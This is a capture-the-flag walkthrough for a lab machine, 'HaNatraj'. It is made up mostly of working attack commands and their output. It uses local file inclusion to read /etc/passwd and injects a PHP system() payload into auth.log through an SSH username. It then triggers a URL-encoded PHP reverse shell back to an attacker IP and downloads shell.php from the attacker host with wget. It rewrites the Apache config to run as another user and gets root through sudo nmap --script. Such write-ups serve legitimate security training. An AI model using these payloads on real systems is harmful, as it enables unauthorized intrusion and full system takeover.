 WALKTHROUGH
Exploitation Guide for HaNatraj
Summary
This machine is exploited by authentication log poisoning. It is escalated by a misconfigured permission on nmap, allowing the low-privileged user to emulate root.
Enumeration
Nmap
We start off by running an nmap scan:
kali@kali:~# sudo nmap 192.168.120.170
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-17 13:29 EDT
Nmap scan report for 192.168.120.170
Host is up (0.032s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
Dirb
Using dirb, we can brute-force web directories to reveal /console:
kali@kali:~# dirb http://192.168.120.170
-----------------
DIRB v2.22
By The Dark Raver
-----------------
...
==> DIRECTORY: http://192.168.120.170/console/
...
Navigating there (http://192.168.120.170/console/) shows the directory listing. The only file available is file.php. Navigating to http://192.168.120.170/console/file.php, we see a blank page. But, applying some guess work, if we include a local system file in the GET parameter file
(http://192.168.120.170/console/file.php?file=/etc/passwd), we see something interesting:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash sshd:x:106:65534::/run/sshd:/usr/sbin/nologin mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash
Playing around with what we can and cannot access, we find that we are unable to poison Apache logs. However, we have access to and can poison /var/log/auth.log.
Exploitation
Auth Log Poisoning
We found that we are able to include /var/log/auth.log in the LFI at http://192.168.120.170/console/file.php?file=/var/log/auth.log. Thus, that file is ripe for poisoning. We will introduce some PHP code into an SSH session as follows:
kali@kali:~# ssh '<?php system($_GET['cmd']); ?>'@192.168.120.170
<?php system($_GET[cmd]); ?>@192.168.120.170's password:
Permission denied, please try again.
^C
Reverse Shell
Start a netcat listener on port 4444. We will use a simple PHP reverse shell:
php -r '$sock=fsockopen("192.168.118.3",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
The payload needs to be URL-encoded:
php%20-r%20%27%24sock%3Dfsockopen%28%22192.168.118.3%22%2C4444%29%3Bexec%28%22%2Fbin%2Fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27
With the netcat listener running, we can trigger the reverse shell by navigating to the following URL:
http://192.168.120.170/console/file.php?file=/var/log/auth.log&cmd=php%20-r%20%27%24sock%3Dfsockopen%28%22192.168.118.3%22%2C4444%29%3Bexec%28%22%2Fbin%2Fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27
kali@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.120.170: inverse host lookup failed: Unknown host
connect to [192.168.118.3] from (UNKNOWN) [192.168.120.170] 48876
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html/console$
Local Enumeration
Checking our sudo privileges, we are able to start, stop, and restart the Apache web server:
www-data@ubuntu:/var/www/html/console$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
    (ALL) NOPASSWD: /bin/systemctl start apache2
    (ALL) NOPASSWD: /bin/systemctl stop apache2
    (ALL) NOPASSWD: /bin/systemctl restart apache2
www-data@ubuntu:/var/www/html/console$
Download a PHP reverse shell onto the target:
kali@kali:~# sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.120.170 - - [19/Aug/2020 08:03:12] "GET /shell.php HTTP/1.1" 200 -
www-data@ubuntu:/var/www/html/console$ wget http://192.168.118.3/shell.php
wget http://192.168.118.3/shell.php
--2020-08-19 05:03:12--  http://192.168.118.3/shell.php
Connecting to 192.168.118.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5495 (5.4K) [application/octet-stream]
Saving to: 'shell.php'
shell.php           100%[===================>]   5.37K  --.-KB/s    in 0s
2020-08-19 05:03:12 (155 MB/s) - 'shell.php' saved [5495/5495]
www-data@ubuntu:/var/www/html/console$
Recalling that we saw /home/mahakal:/bin/bash in /etc/passwd, we will try to run the web server as that user:
www-data@ubuntu:/var/www/html/console$ cp /etc/apache2/apache2.conf .
cp /etc/apache2/apache2.conf .
www-data@ubuntu:/var/www/html/console$ sed -i 's/User ${APACHE_RUN_USER}/User mahakal/g' apache2.conf
<ser ${APACHE_RUN_USER}/User mahakal/g' apache2.conf
www-data@ubuntu:/var/www/html/console$ sed -i 's/Group ${APACHE_RUN_GROUP}/Group mahakal/g' apache2.conf
<p ${APACHE_RUN_GROUP}/Group mahakal/g' apache2.conf
www-data@ubuntu:/var/www/html/console$
www-data@ubuntu:/var/www/html/console$ cp apache2.conf /etc/apache2/apache2.conf
</console$ cp apache2.conf /etc/apache2/apache2.conf
www-data@ubuntu:/var/www/html/console$ sudo /bin/systemctl restart apache2
sudo /bin/systemctl restart apache2
Terminated
The web service takes a little while to restart. Start a netcat listener on port 5555, and then trigger the reverse shell by navigating to http://192.168.120.170/console/shell.php:
kali@kali:~# nc -lvp 5555
listening on [any] 5555 ...
192.168.120.170: inverse host lookup failed: Unknown host
connect to [192.168.118.3] from (UNKNOWN) [192.168.120.170] 51298
Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 05:07:03 up 11 min,  1 user,  load average: 0.01, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                04:55   10:47   0.04s  0.03s -bash
uid=1001(mahakal) gid=1001(mahakal) groups=1001(mahakal)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
mahakal@ubuntu:/$ id
id
uid=1001(mahakal) gid=1001(mahakal) groups=1001(mahakal)
mahakal@ubuntu:/$
Escalation
Nmap
Checking our sudo permissions, it shows that we can run nmap with elevated privileges without providing a password:
mahakal@ubuntu:/$ sudo -l
sudo -l
Matching Defaults entries for mahakal on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mahakal may run the following commands on ubuntu:
    (root) NOPASSWD: /usr/bin/nmap
This misconfiguration can be abused to break out of restricted environments by spawning an interactive system shell. We can use the --script flag to pipe in an arbitrary script or program to nmap, including /bin/sh:
mahakal@ubuntu:/$ TF=$(mktemp)
TF=$(mktemp)
mahakal@ubuntu:/$ echo 'os.execute("/bin/sh")' > $TF
echo 'os.execute("/bin/sh")' > $TF
mahakal@ubuntu:/$ sudo -u root nmap --script=$TF
sudo -u root nmap --script=$TF
Starting Nmap 7.60 ( https://nmap.org ) at 2020-08-18 11:36 PDT
NSE: Warning: Loading '/tmp/tmp.PfIVAryuiV' -- the recommended file extension is '.nse'.
# id
uid=0(root) gid=0(root) groups=0(root)